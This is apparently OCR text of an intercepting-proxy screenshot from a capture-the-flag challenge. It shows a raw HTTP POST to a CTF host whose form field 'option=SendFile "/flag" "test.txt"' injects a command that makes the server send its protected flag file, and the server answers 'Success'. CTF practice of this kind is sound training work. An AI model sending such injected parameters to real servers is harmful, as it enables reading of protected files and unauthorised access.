 请求
美化 Raw Hex \n
1 POST /option HTTP/1.1
2 Host: game.ctf.seusus.com:51293
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://game.ctf.seusus.com:51293
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://game.ctf.seusus.com:51293/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 option=SendFile "/flag" "test.txt"
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 21 Sep 2024 06:18:50 GMT
4 Content-Length: 7
5 Connection: close
6
7 Success